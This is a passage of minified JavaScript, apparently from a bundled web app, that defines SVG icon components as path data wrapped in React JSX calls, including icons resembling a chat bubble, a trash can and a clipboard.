5.25-5.25h6.75a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-.75.75h-3.013c.811.951 2.205 2.25 3.763 2.25a.75.75 0 0 1 0 1.5c-1.889 0-3.473-1.233-4.5-2.317v1.696a2.26 2.26 0 0 1 1.5 2.121v.798c2.825.367 4.5 2.844 4.5 6.702a3.754 3.754 0 0 1-3.75 3.75h-9Zm3-12a.75.75 0 0 0-.75.75v1.5a.75.75 0 0 1-.75.75c-1.401 0-3.75.682-3.75 5.25a2.252 2.252 0 0 0 2.25 2.25h9a2.252 2.252 0 0 0 2.25-2.25c0-4.568-2.35-5.25-3.75-5.25a.75.75 0 0 1-.75-.75v-1.5a.75.75 0 0 0-.75-.75h-3Zm2.25-1.5v-3.75a.78.78 0 0 1 .038-.231.675.675 0 0 1 .028-.075l.029-.057a.648.648 0 0 1 .138-.179l.043-.037.059-.045.022-.015a.958.958 0 0 1 .184-.081.703.703 0 0 1 .21-.031h3.75v-3h-6c-1.782 0-3.322 1.288-3.674 3h2.924a.75.75 0 0 1 .75.75v3.75h1.499v.001ZM17.625 6.375a.75.75 0 0 1-.75-.75v-2.25a.75.75 0 0 1 1.5 0v2.25a.75.75 0 0 1-.75.75Z"})}),hz=a=>(0,e.jsx)(n.J,{ChosenIcon:hD,...a});var hU=hz;let hW=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M8.252 24a.75.75 0 0 1 0-1.5h2.25v-7.939l-7.5-7.5A1.501 1.501 0 0 1 4.062 4.5h1.477L4.245 1.914a.747.747 0 0 0-.67-.414H.752a.75.75 0 0 1 0-1.5h2.822c.858 0 1.629.476 2.013 1.244L7.216 4.5h7.786A4.503 4.503 0 0 1 19.499.007a4.503 4.503 0 0 1 4.497 4.502 4.466 4.466 0 0 1-1.321 3.179 4.469 4.469 0 0 1-3.176 1.314 4.523 4.523 0 0 1-1.631-.307l-5.866 5.867V22.5h2.25a.75.75 0 0 1 0 1.5h-6Zm3-10.811L18.441 6H4.064l7.188 7.189Zm7.839-5.718a2.98 2.98 0 0 0 2.526-.846 2.976 2.976 0 0 0 .88-2.118 3.001 3.001 0 0 0-2.994-3l-.003-.375v.375A3 3 0 0 0 16.503 4.5h1.939c.4 0 .776.156 1.059.438.585.585.586 1.536.001 2.122l-.411.411Z"})}),hY=a=>(0,e.jsx)(n.J,{ChosenIcon:hW,...a});var hO=hY;let hF=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12 20.25c-3.253 0-3.86-2.692-4.223-4.3-.046-.202-.089-.396-.135-.576-.1-.389-.042-.793.163-1.138a1.492 1.492 0 0 1 1.283-.736h6.663c1.654 0 3 1.346 3 3a.75.75 0 0 1-1.5 0c0-.549-.301-1.042-.759-1.304-.05 1.848-.457 5.054-4.492 5.054ZM9.095 15c.049.194.096.402.146.62.363 1.61.706 3.13 2.76 3.13 2.589 0 2.951-1.731 2.994-3.75h-5.9Z"}),(0,e.jsx)("path",{d:"M3 24a2.252 2.252 0 0 1-2.25-2.25c0-.96.615-1.808 1.5-2.121V7.482A1.753 1.753 0 0 1 .75 5.75v-4C.75.785 1.535 0 2.5 0h19c.965 0 1.75.785 1.75 1.75v4c0 .88-.653 1.61-1.5 1.732v12.146a2.26 2.26 0 0 1 1.5 2.121 2.252 2.252 0 0 1-2.25 2.25L3 24Zm0-3a.75.75 0 0 0 0 1.5h18a.75.75 0 0 0 0-1.5H3Zm17.25-1.5v-12h-4.5v2.25a.75.75 0 0 1-.75.75h-.75v.75a.75.75 0 0 1-1.5 0v-.75h-1.5v.75a.75.75 0 0 1-1.5 0v-.75H9a.75.75 0 0 1-.75-.75V7.5h-4.5v12h16.5Zm-6-10.5V7.5h-4.5V9h4.5ZM2.5 1.5a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h19a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25h-19Z"}),(0,e.jsx)("path",{d:"M19.125 4.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25ZM15.375 4.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25Z"})]}),hQ=a=>(0,e.jsx)(n.J,{ChosenIcon:hF,...a});var hT=hQ;let hN=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M.75 21a.75.75 0 0 1 0-1.5h4.265A8.295 8.295 0 0 1 1.5 12.75v-7.5A2.252 2.252 0 0 1 3.75 3h12c.96 0 1.808.615 2.121 1.5h.879A5.275 5.275 0 0 1 24 9.748c-.008 2.889-2.362 5.244-5.248 5.252h-1.065a8.213 8.213 0 0 1-3.196 4.5h8.76a.75.75 0 1 1-.001 1.5H.75Zm3-16.5a.75.75 0 0 0-.75.75v7.5a6.758 6.758 0 0 0 6.75 6.75 6.758 6.758 0 0 0 6.75-6.75v-7.5a.75.75 0 0 0-.75-.75h-12Zm15 9a3.77 3.77 0 0 0 3.75-3.752A3.77 3.77 0 0 0 18.748 6H18v6.75c0 .247-.012.498-.035.75h.785Z"})}),hK=a=>(0,e.jsx)(n.J,{ChosenIcon:hN,...a});var hq=hK;let hX=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M5.25 24a.747.747 0 0 1-.75-.75V19.5H2.25A2.252 2.252 0 0 1 0 17.25v-15A2.252 2.252 0 0 1 2.25 0h19.5A2.252 2.252 0 0 1 24 2.25v15a2.252 2.252 0 0 1-2.25 2.25H11.5l-5.8 4.35a.753.753 0 0 1-.45.15Zm-3-22.5a.75.75 0 0 0-.75.75v15c0 .414.336.75.75.75h3a.75.75 0 0 1 .75.75v3l4.8-3.6a.753.753 0 0 1 .45-.15h10.5a.75.75 0 0 0 .75-.75v-15a.75.75 0 0 0-.75-.75H2.25Z"}),(0,e.jsx)("path",{d:"M5.25 8.25a.75.75 0 0 1 0-1.5h13.5a.75.75 0 0 1 0 1.5H5.25ZM5.25 12.75a.75.75 0 0 1 0-1.5h10.5a.75.75 0 0 1 0 1.5H5.25Z"})]}),h_=a=>(0,e.jsx)(n.J,{ChosenIcon:hX,...a});var h$=h_;let h0=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.348 1.741A3.75 3.75 0 0 1 4 .643h8.25A3.75 3.75 0 0 1 16 4.393v3.7a.75.75 0 0 1-1.5 0v-3.7a2.25 2.25 0 0 0-2.25-2.25H4a2.25 2.25 0 0 0-2.25 2.25v4.5A2.25 2.25 0 0 0 4 11.143a.75.75 0 0 1 .75.75v1.94l2.47-2.47a.75.75 0 0 1 .53-.22h2.593a.75.75 0 0 1 0 1.5H8.061l-3.53 3.53a.75.75 0 0 1-1.281-.53v-3.076a3.75 3.75 0 0 1-3-3.674v-4.5a3.75 3.75 0 0 1 1.098-2.652Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.75 5.704A1.125 1.125 0 1 1 5 7.574a1.125 1.125 0 0 1-1.25-1.87Zm.769 1.281a.376.376 0 1 0-.288-.694.376.376 0 0 0 .288.694ZM7.5 5.704a1.125 1.125 0 1 1 1.25 1.87 1.125 1.125 0 0 1-1.25-1.87Zm.769 1.281a.376.376 0 1 0-.288-.694.376.376 0 0 0 .288.694ZM11.25 5.704a1.125 1.125 0 1 1 1.25 1.87 1.125 1.125 0 0 1-1.25-1.87Zm.768 1.281a.374.374 0 0 0 .122-.611.375.375 0 1 0-.122.611ZM12.27 16.35a.9.9 0 0 0-.901.897V18.9a.901.901 0 0 0 .901.899h.075V16.35h-.075Zm0-1.5a2.401 2.401 0 0 0-2.401 2.394V18.9a2.4 2.4 0 0 0 2.401 2.397h.415a1.163 1.163 0 0 0 1.16-1.149v-4.136a1.163 1.163 0 0 0-1.16-1.163h-.415ZM21.274 16.345v3.453h.075a.9.9 0 0 0 .901-.899v-1.653a.9.9 0 0 0-.901-.901h-.075Zm-1.16-1.16c.219-.218.515-.34.823-.34h.412a2.401 2.401 0 0 1 2.401 2.401v1.655a2.4 2.4 0 0 1-2.401 2.397h-.412a1.164 1.164 0 0 1-1.163-1.163v-4.127c0-.308.122-.604.34-.822Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.81 11.811a3.789 3.789 0 0 0-3.79 3.789.75.75 0 0 1-1.5 0 5.288 5.288 0 0 1 5.29-5.289m0 1.5v-.75.75Zm0-.75v.75a3.789 3.789 0 0 1 3.789 3.789.75.75 0 0 0 1.5 0 5.289 5.289 0 0 0-5.289-5.289M21.351 19.798a.75.75 0 0 1 .75.75v.412a2.401 2.401 0 0 1-2.401 2.401h-1.24a.75.75 0 0 1 0-1.5h1.24a.9.9 0 0 0 .901-.901v-.412a.75.75 0 0 1 .75-.75Z"})]}),h1=a=>(0,e.jsx)(n.J,{ChosenIcon:h0,...a});var h5=h1;let h2=a=>(0,e.jsxs)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12.977 23.977A11.952 11.952 0 0 1 1.006 12.475 11.91 11.91 0 0 1 4.17 3.863 11.912 11.912 0 0 1 12.497.011l.038-.001c.242 0 .47.122.61.325a.746.746 0 0 1 .071.721 2.971 2.971 0 0 0-.244 1.187c.001.8.313 1.553.88 2.118a2.978 2.978 0 0 0 2.117.876 2.978 2.978 0 0 0 1.798-.614.757.757 0 0 1 .788-.078.746.746 0 0 1 .419.673v.025a3 3 0 0 0 2.996 2.994c.473-.002.946-.12 1.365-.342a.752.752 0 0 1 1.065.436c.329 1.026.518 2.094.562 3.172.13 3.2-.994 6.258-3.165 8.612a11.91 11.91 0 0 1-8.82 3.862ZM11.518 1.603A10.455 10.455 0 0 0 5.273 4.88a10.424 10.424 0 0 0-2.769 7.535 10.456 10.456 0 0 0 10.905 10.053 10.423 10.423 0 0 0 7.286-3.37 10.419 10.419 0 0 0 2.768-7.535 10.524 10.524 0 0 0-.275-1.999c-.394.113-.8.172-1.211.174h-.005c-2.032 0-3.818-1.399-4.341-3.325a4.476 4.476 0 0 1-4.838-.989 4.47 4.47 0 0 1-1.275-3.821Z"}),(0,e.jsx)("path",{d:"M8.473 13.488c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5ZM15.223 19.488a2.252 2.252 0 0 1-2.25-2.25 2.252 2.252 0 0 1 2.25-2.25 2.252 2.252 0 0 1 2.25 2.25 2.252 2.252 0 0 1-2.25 2.25Zm0-3a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM8.1 17.988a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25ZM14.096 11.239c-.236 0-.463-.073-.656-.212a1.118 1.118 0 0 1-.453-.733 1.113 1.113 0 0 1 .196-.836 1.116 1.116 0 0 1 .915-.469 1.12 1.12 0 0 1 1.11.945 1.122 1.122 0 0 1-1.112 1.305ZM20.097 14.238c-.236 0-.463-.073-.656-.212a1.126 1.126 0 1 1 1.768-1.094 1.126 1.126 0 0 1-1.112 1.306Z"})]}),h7=a=>(0,e.jsx)(n.J,{ChosenIcon:h2,...a});var h3=h7;let h4=a=>(0,e.jsxs)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M2.25 24.998A2.252 2.252 0 0 1 0 22.748v-16.5a2.252 2.252 0 0 1 2.25-2.25h2.959l-.341-1.026a1.484 1.484 0 0 1 .08-1.143c.178-.359.485-.626.865-.753.155-.052.306-.079.447-.079l.049.001h8.4c.401 0 .776.155 1.059.436a1.49 1.49 0 0 1 .364 1.541l-.342 1.023h2.96A2.252 2.252 0 0 1 21 6.248v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 0-.75-.75h-3.46l-.158.474a1.5 1.5 0 0 1-1.423 1.026H7.291a1.5 1.5 0 0 1-1.423-1.025l-.159-.475H2.25a.75.75 0 0 0-.75.75v16.5c0 .414.336.75.75.75h6a.75.75 0 0 1 0 1.5h-6Zm4.039-22.5 1.001 3h6.419l1-3h-8.42Z"}),(0,e.jsx)("path",{d:"M12.75 24.998a2.252 2.252 0 0 1-2.25-2.25v-9a2.252 2.252 0 0 1 2.25-2.25h9a2.252 2.252 0 0 1 2.25 2.25v9a2.252 2.252 0 0 1-2.25 2.25h-9Zm0-12a.75.75 0 0 0-.75.75v9c0 .414.336.75.75.75h9a.75.75 0 0 0 .75-.75v-9a.75.75 0 0 0-.75-.75h-9Z"}),(0,e.jsx)("path",{d:"M14.25 15.998a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5h-6ZM14.25 18.998a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5h-6ZM14.25 21.998a.75.75 0 0 1 0-1.5h2.25a.75.75 0 0 1 0 1.5h-2.25Z"})]}),h6=a=>(0,e.jsx)(n.J,{ChosenIcon:h4,...a});var h8=h6;let h9=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M2.25 24A2.252 2.252 0 0 1 0 21.75v-10.5a.75.75 0 0 1 1.5 0v2.25h21v-2.25a.75.75 0 0 1 1.5 0v10.5A2.252 2.252 0 0 1 21.75 24H2.25Zm19.5-1.5a.75.75 0 0 0 .75-.75V15h-3v7.5h2.25Zm-3.75 0V15h-3v7.5h3Zm-4.5 0V15h-3v7.5h3Zm-4.5 0V15H6v7.5h3Zm-7.5-.75c0 .414.336.75.75.75H4.5V15h-3v6.75ZM21 9a2.252 2.252 0 0 1-2.25-2.25c0-.646.271-1.246.75-1.673V3h-3v1.629A2.258 2.258 0 0 1 18 6.75 2.252 2.252 0 0 1 15.75 9a2.252 2.252 0 0 1-2.25-2.25c0-.96.615-1.808 1.5-2.121V3h-3v2.077c.479.427.75 1.027.75 1.673A2.252 2.252 0 0 1 10.5 9a2.252 2.252 0 0 1-2.25-2.25A2.252 2.252 0 0 1 10.5 4.5V3h-.75a.75.75 0 0 1 0-1.5H15V.75a.75.75 0 0 1 1.5 0v.75h5.25a.75.75 0 0 1 0 1.5H21v1.5a2.252 2.252 0 0 1 2.25 2.25A2.252 2.252 0 0 1 21 9Zm0-3a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm-5.25 0a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM10.5 6a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"})}),ta=a=>(0,e.jsx)(n.J,{ChosenIcon:h9,...a});var th=ta;let tt=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M23.25 14.25a.75.75 0 0 1-.75-.75V6h-18A.75.75 0 0 1 3 6V2.25A2.252 2.252 0 0 1 5.25 0h16.5A2.252 2.252 0 0 1 24 2.25V13.5a.75.75 0 0 1-.75.75ZM22.5 4.5V2.25a.75.75 0 0 0-.75-.75H5.25a.75.75 0 0 0-.75.75V4.5h18Z"}),(0,e.jsx)("path",{d:"M2.25 24A2.252 2.252 0 0 1 0 21.75V10.5a2.252 2.252 0 0 1 2.25-2.25h16.5A2.252 2.252 0 0 1 21 10.5v11.25A2.252 2.252 0 0 1 18.75 24H2.25Zm-.75-2.25c0 .414.336.75.75.75h16.5a.75.75 0 0 0 .75-.75v-7.5h-18v7.5Zm18-9V10.5a.75.75 0 0 0-.75-.75H2.25a.75.75 0 0 0-.75.75v2.25h18Z"}),(0,e.jsx)("path",{d:"M3.75 18.75a.75.75 0 0 1 0-1.5H6a.75.75 0 0 1 0 1.5H3.75ZM12.38 21a2.611 2.611 0 0 1-2.105-1.05 2.607 2.607 0 0 1-.499-1.946 2.609 2.609 0 0 1 1.024-1.729 2.626 2.626 0 0 1 3.075-.054 2.6 2.6 0 0 1 1.871-.444 2.607 2.607 0 0 1 1.729 1.023c.421.561.598 1.253.498 1.947a2.608 2.608 0 0 1-1.023 1.729 2.626 2.626 0 0 1-3.076.054c-.441.308-.956.47-1.494.47Zm1.495-2.25c.235 0 .459.112.6.3a1.116 1.116 0 0 0 .903.45c.244 0 .476-.078.672-.225.24-.18.396-.443.439-.741a1.115 1.115 0 0 0-.213-.834 1.12 1.12 0 0 0-.903-.451c-.243 0-.476.078-.671.225a1.12 1.12 0 0 0-.226.225.752.752 0 0 1-1.2 0 1.116 1.116 0 0 0-.904-.451c-.243 0-.475.078-.672.225a1.12 1.12 0 0 0-.439.741c-.043.298.033.594.214.834a1.12 1.12 0 0 0 .903.45 1.114 1.114 0 0 0 .898-.45.754.754 0 0 1 .599-.298Z"})]}),ts=a=>(0,e.jsx)(n.J,{ChosenIcon:tt,...a});var te=ts;let tn=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.621 2.99c.298-.444.447-.74.895-1.184a4.856 4.856 0 0 0-.895 1.185Zm14.758 0c-.298-.444-.596-.74-.895-1.184.448.444.746.889.895 1.185Zm4.174 10.515s-1.789-.296-2.982.889c.299-.74.597-1.333.746-2.074.447-.148 2.385-.592 2.683-2.517 0 0-1.938 0-2.534 1.629 0-.593.149-1.185 0-1.925.149 0 2.236-1.185 1.341-3.406 0 0-1.192.74-1.49 1.925-.15-.74-.298-1.333-.447-2.073V6.1s1.64-1.185.596-2.814c0 0-1.044.888-.895 2.073-.298-.888-.745-1.629-1.192-2.37a11.033 11.033 0 0 1 1.789 7.405c-.15-.74-.597-2.221-2.236-2.517 0 0 0 2.517 2.236 3.11-.15.888-.447 1.777-.746 2.665 0-.888-.149-2.221-1.341-3.11 0 0-.895 2.37 1.043 3.85-.298.741-.894 1.481-1.341 2.074.298-1.037.447-2.37-.746-3.554 0 0-1.64 2.221 0 4.442-.596.593-1.341 1.185-2.236 1.777.597-.888 1.342-2.517.298-4.294 0 0-2.385 2.073-1.043 4.739-.745.444-1.49.74-2.236 1.036-.298.148-.447.148-.745.297-.299-.149-.448-.149-.746-.297-.894-.296-1.64-.592-2.236-1.036 1.342-2.666-1.043-4.74-1.043-4.74-1.044 1.778-.298 3.407.298 4.295-.895-.592-1.49-1.184-2.236-1.777 1.64-2.221 0-4.442 0-4.442-1.193 1.184-1.044 2.665-.746 3.554-.596-.592-1.043-1.333-1.341-2.073 1.938-1.481 1.043-3.85 1.043-3.85-1.341.888-1.49 2.22-1.341 3.11-.298-.89-.597-1.778-.746-2.666 2.087-.593 2.087-3.11 2.087-3.11-1.788.444-2.087 1.777-2.236 2.517a11.033 11.033 0 0 1 1.79-7.404c-.448.74-.895 1.48-1.193 2.37.149-1.186-.895-2.074-.895-2.074C1.342 4.916 3.13 6.1 3.13 6.1v-.148c-.298.74-.447 1.332-.447 2.073C2.385 6.84 1.193 6.1 1.193 6.1.298 8.32 2.385 9.359 2.534 9.507c0 .74 0 1.332.15 2.073C1.937 9.95 0 9.95 0 9.95c.298 1.926 2.236 2.37 2.683 2.518.15.74.447 1.333.746 2.074-1.342-1.185-2.982-.889-2.982-.889.895 2.221 3.13 2.37 3.876 2.37.298.592.745 1.036 1.193 1.629-2.087-1.63-4.622-.297-4.622-.297 2.087 2.222 5.069 1.037 5.218 1.037 1.043.889 2.236 1.777 3.727 2.518.298.148.745.296 1.192.444h.15c-2.684 1.036-3.728 1.333-3.728 1.333l-.298.74s2.385-.889 4.92-1.777a67.734 67.734 0 0 0 4.919 1.777l-.298-.74s-1.044-.297-3.727-1.333h.149c.447-.148.745-.296 1.193-.444 1.49-.74 2.683-1.481 3.726-2.518.15 0 3.28 1.333 5.218-1.037 0 0-2.385-1.332-4.621.297a6.578 6.578 0 0 0 1.192-1.63c.596-.147 2.832-.296 3.727-2.517Zm-8.199 6.812s3.13 1.481 5.367-.74c0 0-2.982-1.777-5.367.74ZM21.019 7.73s-.448-2.37-2.833-2.37c0 0 .597 2.37 2.833 2.37Zm-3.727-5.184s.745 2.074 2.683 1.778c0 0-.596-2.074-2.683-1.778Zm1.192-.74S17.889-.119 15.95.029c0 0 .746 1.925 2.535 1.777Zm1.79 1.629S20.87 1.806 19.23.917c0 0-.447 1.778 1.043 2.518ZM3.278 19.577c2.237 2.221 5.367.74 5.367.74-2.385-2.517-5.367-.74-5.367-.74ZM2.981 7.73c2.236 0 2.833-2.37 2.833-2.37-2.385 0-2.833 2.37-2.833 2.37Zm3.727-5.184C4.621 2.25 4.025 4.324 4.025 4.324c1.938.296 2.683-1.778 2.683-1.778ZM8.05.03C6.112-.267 5.516 1.806 5.516 1.806 7.304 1.954 8.05.029 8.05.029ZM4.77.917c-1.49.889-.894 2.518-.894 2.518 1.341-.74.894-2.518.894-2.518Z"})}),tc=a=>(0,e.jsx)(n.J,{ChosenIcon:tn,...a});var tl=tc;let ti=a=>(0,e.jsxs)("svg",{width:30,height:33,xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",...a,children:[(0,e.jsx)("path",{d:"M0 30.1h30V.1H0v30Z"}),(0,e.jsxs)("defs",{children:[(0,e.jsx)("pattern",{id:"a",patternContentUnits:"objectBoundingBox",width:1,height:1,children:(0,e.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,e.jsx)("image",{id:"b",width:64,height:64,xlinkHref:"[data-uri]"})]})]}),tr=a=>(0,e.jsx)(n.J,{ChosenIcon:ti,...a});var tv=tr;let to=a=>(0,e.jsxs)("svg",{width:30,height:33,xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",...a,children:[(0,e.jsx)("path",{d:"M0 30.1h30V.1H0v30Z"}),(0,e.jsxs)("defs",{children:[(0,e.jsx)("pattern",{id:"a",patternContentUnits:"objectBoundingBox",width:1,height:1,children:(0,e.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,e.jsx)("image",{id:"b",width:64,height:64,xlinkHref:"[data-uri]"})]})]}),td=a=>(0,e.jsx)(n.J,{ChosenIcon:to,...a});var tg=td;let tw=a=>(0,e.jsxs)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.25 6.99A.75.75 0 0 1 5 6.24h13.5a.75.75 0 0 1 .75.75v13.5A2.25 2.25 0 0 1 17 22.74H6.5a2.25 2.25 0 0 1-2.25-2.25V6.99Zm1.5.75v12.75a.75.75 0 0 0 .75.75H17a.75.75 0 0 0 .75-.75V7.74h-12Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.5 10.74a.75.75 0 0 1 .75.75v6a.75.75 0 0 1-1.5 0v-6a.75.75 0 0 1 .75-.75ZM14 10.74a.75.75 0 0 1 .75.75v6a.75.75 0 0 1-1.5 0v-6a.75.75 0 0 1 .75-.75ZM1.25 6.99A.75.75 0 0 1 2 6.24h19.5a.75.75 0 0 1 0 1.5H2a.75.75 0 0 1-.75-.75Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.909 3.899A2.25 2.25 0 0 1 9.5 3.24H14a2.25 2.25 0 0 1 2.25 2.25v1.5a.75.75 0 0 1-.75.75H8a.75.75 0 0 1-.75-.75v-1.5c0-.597.237-1.169.659-1.591ZM9.5 4.74a.75.75 0 0 0-.75.75v.75h6v-.75a.75.75 0 0 0-.75-.75H9.5Z"})]}),tx=a=>(0,e.jsx)(n.J,{ChosenIcon:tw,...a});var tA=tx;let tZ=a=>(0,e.jsxs)("svg",{width:30,height:33,xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",...a,children:[(0,e.jsx)("path",{d:"M0 30.1h30V.1H0v30Z"}),(0,e.jsxs)("defs",{children:[(0,e.jsx)("pattern",{id:"a",patternContentUnits:"objectBoundingBox",width:1,height:1,children:(0,e.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,e.jsx)("image",{id:"b",width:64,height:64,xlinkHref:"[data-uri]"})]})]}),tj=a=>(0,e.jsx)(n.J,{ChosenIcon:tZ,...a});var tp=tj;let tM=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M23.035 7.347 19.76 2.89c-.198-.297-.496-.495-.794-.693-.397-.099-.695-.198-.993-.198H6.06c-.297 0-.595.099-.893.198-.397.198-.695.396-.894.693L.996 7.347C.6 7.743.5 8.237.5 8.634c0 .495.199.99.496 1.386l9.233 11.188c.397.495.893.693 1.489.792h.199c.496 0 .992-.198 1.39-.495l.297-.297 9.233-11.188c.794-.792.893-1.881.198-2.673Zm-1.39.594h-4.07l1.29-3.664 2.78 3.664Zm-9.63 11.188L8.542 9.426h6.95l-3.475 9.703Zm1.49-15.644h4.17l-1.39 3.763-2.78-3.763Zm1.49 4.456H9.037l2.978-3.96 2.978 3.96Zm-7.248-.693-1.39-3.763h4.17l-2.78 3.763Zm-2.68-2.97 1.29 3.663h-4.07l2.78-3.664Zm-2.68 5.148h4.467l3.474 9.604-7.942-9.604Zm11.217 9.604 3.475-9.604h4.467l-7.942 9.604Z"})}),tu=a=>(0,e.jsx)(n.J,{ChosenIcon:tM,...a});var tm=tu;let tC=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",fillRule:"evenodd",clipRule:"evenodd",children:[(0,e.jsx)("path",{d:"M3 6.75a.75.75 0 0 1 .75.75v15.75a.75.75 0 0 1-1.5 0V7.5A.75.75 0 0 1 3 6.75Z"}),(0,e.jsx)("path",{d:"M.22 20.47a.75.75 0 0 1 1.06 0L3 22.19l1.72-1.72a.75.75 0 0 1 1.06 1.06l-2.25 2.25a.75.75 0 0 1-1.06 0L.22 21.53a.75.75 0 0 1 0-1.06ZM2.47 6.97a.75.75 0 0 1 1.06 0l2.25 2.25a.75.75 0 1 1-1.06 1.06L3 8.56l-1.72 1.72A.75.75 0 1 1 .22 9.22l2.25-2.25ZM6.75 3a.75.75 0 0 1 .75-.75h15.75a.75.75 0 0 1 0 1.5H7.5A.75.75 0 0 1 6.75 3Z"}),(0,e.jsx)("path",{d:"M10.28.22a.75.75 0 0 1 0 1.06L8.56 3l1.72 1.72a.75.75 0 1 1-1.06 1.06L6.97 3.53a.75.75 0 0 1 0-1.06L9.22.22a.75.75 0 0 1 1.06 0ZM20.47.22a.75.75 0 0 1 1.06 0l2.25 2.25a.75.75 0 0 1 0 1.06l-2.25 2.25a.75.75 0 1 1-1.06-1.06L22.19 3l-1.72-1.72a.75.75 0 0 1 0-1.06ZM11.25 12.3a.75.75 0 0 1 .75.75v7.2a.75.75 0 0 0 .75.75h6a.75.75 0 0 0 .75-.75v-7.2a.75.75 0 0 1 1.5 0v7.2a2.25 2.25 0 0 1-2.25 2.25h-6a2.25 2.25 0 0 1-2.25-2.25v-7.2a.75.75 0 0 1 .75-.75Z"}),(0,e.jsx)("path",{d:"M14.245 9.342a2.25 2.25 0 0 1 3.01 0l6.497 5.85a.75.75 0 0 1-1.004 1.115l-6.497-5.85a.75.75 0 0 0-1.002 0l-6.497 5.85a.75.75 0 0 1-1.004-1.114l6.497-5.85Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),tH=a=>(0,e.jsx)(n.J,{ChosenIcon:tC,...a});var tI=tH;let tf=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M6.25 12.26H3.88L2.49 4.62a.74.74 0 0 0-.87-.6.75.75 0 0 0-.61.86l1.47 8.1-1.46 5.84a.76.76 0 0 0 .55.91c.06.01.12.01.18 0a.76.76 0 0 0 .73-.57l1.36-5.43h2.41a.75.75 0 0 1 .75.74v4.5a.75.75 0 1 0 1.5 0v-4.5a2.24 2.24 0 0 0-2.25-2.21ZM23.48 18.82l-1.46-5.84 1.47-8.1a.748.748 0 0 0-1.166-.746.76.76 0 0 0-.314.476l-1.39 7.64h-2.37A2.24 2.24 0 0 0 16 14.49v4.5a.75.75 0 1 0 1.5 0v-4.5a.75.75 0 0 1 .75-.74h2.41l1.36 5.43a.76.76 0 0 0 .73.57c.06.01.12.01.18 0a.76.76 0 0 0 .55-.93ZM17.5 9.26a.76.76 0 0 0 .75-.76.75.75 0 0 0-.75-.74H7a.75.75 0 0 0-.75.74.76.76 0 0 0 .75.76h4.5V19a.75.75 0 1 0 1.5 0V9.26h4.5Z"})}),tJ=a=>(0,e.jsx)(n.J,{ChosenIcon:tf,...a});var tV=tJ;let tL=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M2.25 20.25A2.252 2.252 0 0 1 0 18v-3a.75.75 0 0 1 .75-.75A2.252 2.252 0 0 0 3 12 2.252 2.252 0 0 0 .75 9.75.75.75 0 0 1 0 9V6a2.252 2.252 0 0 1 2.25-2.25h19.5A2.252 2.252 0 0 1 24 6v3a.75.75 0 0 1-.75.75A2.252 2.252 0 0 0 21 12a2.252 2.252 0 0 0 2.25 